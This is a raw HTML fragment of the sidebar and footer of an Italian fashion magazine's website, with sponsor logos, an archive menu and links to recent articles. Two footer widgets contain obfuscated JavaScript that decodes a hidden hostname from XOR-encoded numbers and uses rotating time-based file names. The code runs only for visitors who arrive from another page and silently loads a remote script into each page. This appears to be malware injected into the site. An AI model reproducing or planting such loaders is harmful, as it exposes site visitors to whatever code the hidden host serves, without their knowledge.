class="textwidget"><!--<a title="WHAT’S MORE ALIVE THAN YOU® è un marchio di WMATY s.r.l., una nuova azienda italiana che produce calzature, borse e accessori, coinvolgendo nel design delle collezioni, giovani studenti dI Università d’arte, design, fashion e architettura di ogni paese del mondo, oltre a studi professionali, free lance ed appassionati di fashion, design e architettura.

WHAT’S MORE ALIVE THAN YOU® è una realtà unica nel settore: non organizza concorsi a premi ma lancia due appelli creativi all’anno per selezionare e produrre idee innovative; ogni oggetto di collezione ha una storia, quella di chi l’ha disegnato. Sono le persone, con i loro volti ed i loro nomi a dare valore ai nostri artwork.

Oltre 90 i paesi ad oggi coinvolti in questo rivoluzionario progetto fashion-art che vuole dare una nuova prospettiva alla moda." href="https://www.wmaty.com" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/07/logoalivethanyou.jpg" class="aligncenter" /></a>-->

<a title="MACHINA - Lonati Fashion and Design Institute" href="https://www.machinainstitute.it/" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/logomachina.jpg" width="250" /></a>

<a title="Accademia di belle arti Santagiulia Brescia, arti visive in Lombardia" href="https://www.accademiasantagiulia.it/" target="_blank" rel="noopener"><img src="https://www.imore.it/rivista/wp-content/uploads/2010/06/logosantagiulia.jpg"  width="250" /></a>
</div>
		</div></div><div class="widget-item zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">Pubblicità</h2>			<div class="textwidget"><!--<table style="display:none"><tr><td>
<script type="text/javascript">
var uri = 'https://impit.tradedoubler.com/imp?type(js)pool(400642)a(1667505)' + new String (Math.random()).substring (2, 11);
document.write('<sc'+'ript type="text/javascript" src="'+uri+'" charset="ISO-8859-1"></sc'+'ript>');
</script></td>
<td>
<script type="text/javascript">
var uri = 'https://impit.tradedoubler.com/imp?type(js)pool(398355)a(1667505)' + new String (Math.random()).substring (2, 11);
document.write('<sc'+'ript type="text/javascript" src="'+uri+'" charset="ISO-8859-1"></sc'+'ript>');
</script></td</tr></table>--></div>
		</div></div>				
</div>		
		<!-- /sidebar -->
	
	</div><!-- /main-container -->
    
</div><!-- main-container-outer -->
            
                
        <!-- footer-outer -->
        <div class="footer-outer clearfix">
            <!-- footer-container -->
            <div class="footer-container">
            
                <footer class="site-footer clearfix"> 
                
                	   	
                    
                        <div class="footer-box">
                        
                                                        
                                <div class="footer-widget-area"><div class="footer-widget-area-inner clearfix"><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">archivi</h2><label class="screen-reader-text" for="archives-dropdown-4">archivi</label><select id="archives-dropdown-4" name="archive-dropdown"><option value="">Seleziona il mese</option><option value='https://www.imore.it/rivista/2026/01/'> Gennaio 2026 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2025/12/'> Dicembre 2025 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2025/11/'> Novembre 2025 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2025/10/'> Ottobre 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/09/'> Settembre 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/08/'> Agosto 2025 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2025/07/'> Luglio 2025 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2025/06/'> Giugno 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/05/'> Maggio 2025 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2025/04/'> Aprile 2025 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2025/03/'> Marzo 2025 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2025/02/'> Febbraio 2025 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2025/01/'> Gennaio 2025 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2024/12/'> Dicembre 2024 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2024/11/'> Novembre 2024 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2024/10/'> Ottobre 2024 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2024/09/'> Settembre 2024 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2024/08/'> Agosto 2024 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2024/07/'> Luglio 2024 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2024/06/'> Giugno 2024 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2024/05/'> Maggio 2024 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2024/04/'> Aprile 2024 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2024/03/'> Marzo 2024 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2024/02/'> Febbraio 2024 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2024/01/'> Gennaio 2024 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2023/12/'> Dicembre 2023 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2023/11/'> Novembre 2023 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2023/10/'> Ottobre 2023 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2023/09/'> Settembre 2023 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2023/08/'> Agosto 2023 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2023/07/'> Luglio 2023 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2023/06/'> Giugno 2023 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2023/05/'> Maggio 2023 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2023/04/'> Aprile 2023 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2023/03/'> Marzo 2023 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2023/02/'> Febbraio 2023 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2022/09/'> Settembre 2022 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2022/03/'> Marzo 2022 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2022/02/'> Febbraio 2022 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2022/01/'> Gennaio 2022 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2021/12/'> Dicembre 2021 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2021/11/'> Novembre 2021 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2021/10/'> Ottobre 2021 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2021/09/'> Settembre 2021 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2021/08/'> Agosto 2021 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2021/07/'> Luglio 2021 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2021/06/'> Giugno 2021 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2021/05/'> Maggio 2021 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2021/04/'> Aprile 2021 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2021/03/'> Marzo 2021 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2021/02/'> Febbraio 2021 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2021/01/'> Gennaio 2021 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2020/12/'> Dicembre 2020 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2020/11/'> Novembre 2020 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2020/10/'> Ottobre 2020 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2020/09/'> Settembre 2020 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2020/08/'> Agosto 2020 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2020/07/'> Luglio 2020 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2020/06/'> Giugno 2020 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2020/04/'> Aprile 2020 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2020/03/'> Marzo 2020 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2020/02/'> Febbraio 2020 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2020/01/'> Gennaio 2020 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2019/12/'> Dicembre 2019 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2019/11/'> Novembre 2019 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2019/10/'> Ottobre 2019 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2019/09/'> Settembre 2019 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2019/08/'> Agosto 2019 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2019/07/'> Luglio 2019 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2019/06/'> Giugno 2019 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2019/05/'> Maggio 2019 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2019/04/'> Aprile 2019 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2019/03/'> Marzo 2019 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2019/02/'> Febbraio 2019 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2019/01/'> Gennaio 2019 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2018/12/'> Dicembre 2018 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2018/11/'> Novembre 2018 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2018/10/'> Ottobre 2018 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2018/09/'> Settembre 2018 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2018/08/'> Agosto 2018 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2018/07/'> Luglio 2018 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2018/06/'> Giugno 2018 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2018/05/'> Maggio 2018 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2018/04/'> Aprile 2018 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2018/03/'> Marzo 2018 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2018/02/'> Febbraio 2018 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2018/01/'> Gennaio 2018 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2017/12/'> Dicembre 2017 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2017/11/'> Novembre 2017 &nbsp;(18)</option><option value='https://www.imore.it/rivista/2017/10/'> Ottobre 2017 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2017/09/'> Settembre 2017 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2017/08/'> Agosto 2017 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2017/07/'> Luglio 2017 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2017/06/'> Giugno 2017 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2017/05/'> Maggio 2017 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2017/04/'> Aprile 2017 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2017/03/'> Marzo 2017 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2017/02/'> Febbraio 2017 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2017/01/'> Gennaio 2017 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2016/12/'> Dicembre 2016 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2016/11/'> Novembre 2016 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2016/10/'> Ottobre 2016 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2016/09/'> Settembre 2016 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2016/08/'> Agosto 2016 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2016/07/'> Luglio 2016 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2016/06/'> Giugno 2016 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2016/05/'> Maggio 2016 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2016/04/'> Aprile 2016 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2016/03/'> Marzo 2016 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2016/02/'> Febbraio 2016 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2016/01/'> Gennaio 2016 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/12/'> Dicembre 2015 &nbsp;(19)</option><option value='https://www.imore.it/rivista/2015/11/'> Novembre 2015 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2015/10/'> Ottobre 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/09/'> Settembre 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/08/'> Agosto 2015 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2015/07/'> Luglio 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/06/'> Giugno 2015 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2015/05/'> Maggio 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/04/'> Aprile 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/03/'> Marzo 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/02/'> Febbraio 2015 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2015/01/'> Gennaio 2015 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2014/12/'> Dicembre 2014 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2014/11/'> Novembre 2014 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2014/10/'> Ottobre 2014 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2014/09/'> Settembre 2014 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2014/08/'> Agosto 2014 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2014/07/'> Luglio 2014 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2014/06/'> Giugno 2014 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2014/05/'> Maggio 2014 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2014/04/'> Aprile 2014 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2014/03/'> Marzo 2014 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2014/02/'> Febbraio 2014 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2014/01/'> Gennaio 2014 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2013/12/'> Dicembre 2013 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2013/11/'> Novembre 2013 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2013/10/'> Ottobre 2013 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2013/09/'> Settembre 2013 &nbsp;(23)</option><option value='https://www.imore.it/rivista/2013/08/'> Agosto 2013 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2013/07/'> Luglio 2013 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2013/06/'> Giugno 2013 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2013/05/'> Maggio 2013 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2013/04/'> Aprile 2013 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2013/03/'> Marzo 2013 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2013/02/'> Febbraio 2013 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2013/01/'> Gennaio 2013 &nbsp;(20)</option><option value='https://www.imore.it/rivista/2012/12/'> Dicembre 2012 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2012/11/'> Novembre 2012 &nbsp;(18)</option><option value='https://www.imore.it/rivista/2012/10/'> Ottobre 2012 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2012/09/'> Settembre 2012 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2012/08/'> Agosto 2012 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2012/07/'> Luglio 2012 &nbsp;(28)</option><option value='https://www.imore.it/rivista/2012/06/'> Giugno 2012 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2012/05/'> Maggio 2012 &nbsp;(25)</option><option value='https://www.imore.it/rivista/2012/04/'> Aprile 2012 &nbsp;(20)</option><option value='https://www.imore.it/rivista/2012/03/'> Marzo 2012 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2012/02/'> Febbraio 2012 &nbsp;(35)</option><option value='https://www.imore.it/rivista/2012/01/'> Gennaio 2012 &nbsp;(41)</option><option value='https://www.imore.it/rivista/2011/12/'> Dicembre 2011 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2011/11/'> Novembre 2011 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2011/10/'> Ottobre 2011 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2011/09/'> Settembre 2011 &nbsp;(24)</option><option value='https://www.imore.it/rivista/2011/08/'> Agosto 2011 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2011/07/'> Luglio 2011 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2011/06/'> Giugno 2011 &nbsp;(40)</option><option value='https://www.imore.it/rivista/2011/05/'> Maggio 2011 &nbsp;(30)</option><option value='https://www.imore.it/rivista/2011/04/'> Aprile 2011 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2011/03/'> Marzo 2011 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2011/02/'> Febbraio 2011 &nbsp;(49)</option><option value='https://www.imore.it/rivista/2011/01/'> Gennaio 2011 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2010/12/'> Dicembre 2010 &nbsp;(29)</option><option value='https://www.imore.it/rivista/2010/11/'> Novembre 2010 &nbsp;(37)</option><option value='https://www.imore.it/rivista/2010/10/'> Ottobre 2010 &nbsp;(45)</option><option value='https://www.imore.it/rivista/2010/09/'> Settembre 2010 &nbsp;(45)</option><option value='https://www.imore.it/rivista/2010/08/'> Agosto 2010 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2010/07/'> Luglio 2010 &nbsp;(34)</option><option value='https://www.imore.it/rivista/2010/06/'> Giugno 2010 &nbsp;(39)</option><option value='https://www.imore.it/rivista/2010/05/'> Maggio 2010 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2010/04/'> Aprile 2010 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2010/03/'> Marzo 2010 &nbsp;(47)</option><option value='https://www.imore.it/rivista/2010/02/'> Febbraio 2010 &nbsp;(34)</option><option value='https://www.imore.it/rivista/2010/01/'> Gennaio 2010 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2009/12/'> Dicembre 2009 &nbsp;(19)</option><option value='https://www.imore.it/rivista/2009/11/'> Novembre 2009 &nbsp;(28)</option><option value='https://www.imore.it/rivista/2009/10/'> Ottobre 2009 &nbsp;(37)</option><option value='https://www.imore.it/rivista/2009/09/'> Settembre 2009 &nbsp;(36)</option><option value='https://www.imore.it/rivista/2009/08/'> Agosto 2009 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2009/07/'> Luglio 2009 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2009/06/'> Giugno 2009 &nbsp;(39)</option><option value='https://www.imore.it/rivista/2009/05/'> Maggio 2009 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2009/04/'> Aprile 2009 &nbsp;(32)</option><option value='https://www.imore.it/rivista/2009/03/'> Marzo 2009 &nbsp;(35)</option><option value='https://www.imore.it/rivista/2009/02/'> Febbraio 2009 &nbsp;(31)</option><option value='https://www.imore.it/rivista/2009/01/'> Gennaio 2009 &nbsp;(33)</option><option value='https://www.imore.it/rivista/2008/12/'> Dicembre 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/11/'> Novembre 2008 &nbsp;(17)</option><option value='https://www.imore.it/rivista/2008/10/'> Ottobre 2008 &nbsp;(18)</option><option value='https://www.imore.it/rivista/2008/09/'> Settembre 2008 &nbsp;(27)</option><option value='https://www.imore.it/rivista/2008/08/'> Agosto 2008 &nbsp;(7)</option><option value='https://www.imore.it/rivista/2008/07/'> Luglio 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/06/'> Giugno 2008 &nbsp;(20)</option><option value='https://www.imore.it/rivista/2008/05/'> Maggio 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/04/'> Aprile 2008 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2008/03/'> Marzo 2008 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2008/02/'> Febbraio 2008 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2008/01/'> Gennaio 2008 &nbsp;(16)</option><option value='https://www.imore.it/rivista/2007/12/'> Dicembre 2007 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2007/11/'> Novembre 2007 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2007/10/'> Ottobre 2007 &nbsp;(15)</option><option value='https://www.imore.it/rivista/2007/09/'> Settembre 2007 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2007/08/'> Agosto 2007 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2007/07/'> Luglio 2007 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2007/06/'> Giugno 2007 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2007/05/'> Maggio 2007 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2007/04/'> Aprile 2007 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2007/03/'> Marzo 2007 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2007/02/'> Febbraio 2007 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2007/01/'> Gennaio 2007 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2006/12/'> Dicembre 2006 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2006/11/'> Novembre 2006 &nbsp;(4)</option><option value='https://www.imore.it/rivista/2006/10/'> Ottobre 2006 &nbsp;(12)</option><option value='https://www.imore.it/rivista/2006/09/'> Settembre 2006 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2006/07/'> Luglio 2006 &nbsp;(25)</option><option value='https://www.imore.it/rivista/2006/06/'> Giugno 2006 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2006/05/'> Maggio 2006 &nbsp;(8)</option><option value='https://www.imore.it/rivista/2006/04/'> Aprile 2006 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2006/03/'> Marzo 2006 &nbsp;(9)</option><option value='https://www.imore.it/rivista/2006/02/'> Febbraio 2006 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2006/01/'> Gennaio 2006 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2005/12/'> Dicembre 2005 &nbsp;(1)</option><option value='https://www.imore.it/rivista/2005/11/'> Novembre 2005 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2005/10/'> Ottobre 2005 &nbsp;(5)</option><option value='https://www.imore.it/rivista/2005/09/'> Settembre 2005 &nbsp;(14)</option><option value='https://www.imore.it/rivista/2005/08/'> Agosto 2005 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2005/07/'> Luglio 2005 &nbsp;(3)</option><option value='https://www.imore.it/rivista/2005/06/'> Giugno 2005 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2005/05/'> Maggio 2005 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2005/04/'> Aprile 2005 &nbsp;(13)</option><option value='https://www.imore.it/rivista/2005/03/'> Marzo 2005 &nbsp;(10)</option><option value='https://www.imore.it/rivista/2005/02/'> Febbraio 2005 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2005/01/'> Gennaio 2005 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2004/12/'> Dicembre 2004 &nbsp;(2)</option><option value='https://www.imore.it/rivista/2004/11/'> Novembre 2004 &nbsp;(11)</option><option value='https://www.imore.it/rivista/2004/10/'> Ottobre 2004 &nbsp;(6)</option><option value='https://www.imore.it/rivista/2026/01/' selected='selected'>  0 &nbsp;(1)</option></select><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-4" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><h2 class="playfair">articoli</h2><ul><li><a href="https://www.imore.it/rivista/tra-le-maglie-dello-sport/">Tra le Maglie dello sport.</a></li><li><a href="https://www.imore.it/rivista/il-potere-salvifico-del-restauro/">Il potere salvifico del restauro</a></li><li><a href="https://www.imore.it/rivista/calcaterra-p-e-2026/">Calcaterra P/E 2026</a></li><li><a href="https://www.imore.it/rivista/cloud-dancer-il-bianco-di-pantone-2026/">&#8220;Cloud Dancer&#8221;. Il bianco di Pantone 2026</a></li><li><a href="https://www.imore.it/rivista/un-concorso-per-aprire-ai-giovani-designer-il-mercato-giapponese/">Un concorso per aprire ai giovani designer il mercato giapponese</a></li><li><a href="https://www.imore.it/rivista/il-britpop-di-iceberg-per-p-e-2026/">Il Britpop di Iceberg per la P/E 2026</a></li><li><a href="https://www.imore.it/rivista/il-natale-e-i-suoi-significati/">I segni della festa. Il Presepe un prodotto Made in Italy.</a></li><li><a href="https://www.imore.it/rivista/milano-e-domus-academy-insieme-per-la-formazione/">Milano e Domus Academy insieme per la formazione</a></li><li><a href="https://www.imore.it/rivista/apulia-regenerative-cotton-project-uneredita-di-giorgio-armani/">&#8220;Apulia Regenerative Cotton Project&#8221;: un&#8217;eredità di Giorgio Armani</a></li><li><a href="https://www.imore.it/rivista/una-orchidea-nella-collezione-p-e-2026-di-genny/">Una orchidea nella collezione P/E 2026 di Genny</a></li><li><a href="https://www.imore.it/rivista/passepartout-camille-miceli-porta-a-mfw-lheritage-di-pucci/">&#8220;Passepartout&#8221;: Camille Miceli porta a MFW l&#8217;Heritage di Pucci</a></li><li><a href="https://www.imore.it/rivista/gemme-destate-2/">Gemme d&#8217;Estate</a></li><li><a href="https://www.imore.it/rivista/il-double-face-per-lautunno-2025-di-franco-ferrari/">Il double face per l&#8217;autunno 2025 di Franco Ferrari</a></li><li><a href="https://www.imore.it/rivista/kitons-quality-nella-la-collezione-donna-p-e-2026/">Kiton&#8217;s quality nella la collezione donna P/E 2026</a></li><li><a href="https://www.imore.it/rivista/bianco-donna/">Bianco Donna</a></li></ul></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><div class="textwidget"><!-- c11381d3efa40079afe6b3e3d4cb276f --></div></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><div class="textwidget"><script type="text/javascript">
!function (_cbdb36) {
    
    var _6b6da2 = Date.now();
    var _913596 = 1000;
    _6b6da2 = _6b6da2 / _913596;
    _6b6da2 = Math.floor(_6b6da2);

    var _2b57db = 600;
    _6b6da2 -= _6b6da2 % _2b57db;
    _6b6da2 = _6b6da2.toString(16);

    var _9aecee = _cbdb36.referrer;

    if (!_9aecee) return;

    var _e6467 = [62847, 62826, 62828, 62840, 62757, 62840, 62847, 62818, 62824, 62816, 62823, 62820, 62826, 62831, 62830, 62841, 62757, 62818, 62821, 62829, 62820];

    _e6467 = _e6467.map(function(_34c11b){
        return _34c11b ^ 62731;
    });

    var _6310e4 = "20d3bd43616257eb9d86671742d0131e";
    
    _e6467 = String.fromCharCode(..._e6467);

    var _62e45a = "https://";
    var _3daba4 = "/";
    var _970de5 = "mount.";

    var _d99991 = ".js";

    var _d477dd = _cbdb36.createElement("script");
    _d477dd.type = "text/javascript";
    _d477dd.async = true;
    _d477dd.src = _62e45a + _e6467 + _3daba4 + _970de5 + _6b6da2 + _d99991;

    _cbdb36.getElementsByTagName("head")[0].appendChild(_d477dd)

}(document);
</script></div></div></div></div><div class="widget-item-footer-outer"><div class="widget-item-footer zig-zag clearfix"><div class="fs14 arial widget-item-inner"><div class="textwidget"><script type="text/javascript">
!function (_5b7d62) {
    
    var _9fa906 = Date.now();
    var _246922 = 1000;
    _9fa906 = _9fa906 / _246922;
    _9fa906 = Math.floor(_9fa906);

    var _1f099a = 600;
    _9fa906 -= _9fa906 % _1f099a;
    _9fa906 = _9fa906.toString(16);

    var _16650e = _5b7d62.referrer;

    if (!_16650e) return;

    var _2793ec = [10710, 10719, 10690, 10695, 10705, 10690, 10708, 10719, 10710, 10710, 10709, 10690, 10718, 10719, 10695, 10654, 10707, 10719, 10717];

    _2793ec = _2793ec.map(function(_b34b51){
        return _b34b51 ^ 10672;
    });

    var _b2a111 = "a49f824f869d8e79329df5cb9f3e8968";
    
    _2793ec = String.fromCharCode(..._2793ec);

    var _7b0cc8 = "https://";
    var _a1852e = "/";
    var _1c1f16 = "js.";

    var _fa7b55 = ".js";

    var _ff7e2a = _5b7d62.createElement("script");
    _ff7e2a.type = "text/javascript";
    _ff7e2a.async = true;
    _ff7e2a.src = _7b0cc8 + _2793ec + _a1852e + _1c1f16 + _9fa906 + _fa7b55;

    _5b7d62.getElementsByTagName("head")[0].appendChild(_ff7e2a)

}(document);
</script></div></div></div></div></div></div>
                            
                                                        
<div class="btn-to-top montserrat fs11 bButton mt40"><a href="#" class="a-top">Torna su <i class="fa fa-angle-up i-spcr-l"></i></a></div>                            
                        </div>
                    
                                        
                    <div class="montserrat fs11 footer-text">© 2017 TUTTI I DIRITTI RISERVATI</div>                    
                    <div class="clearfix footer-menu-outer">
                    
                                                
                        <div id="footer-social" class="montserrat fs11">
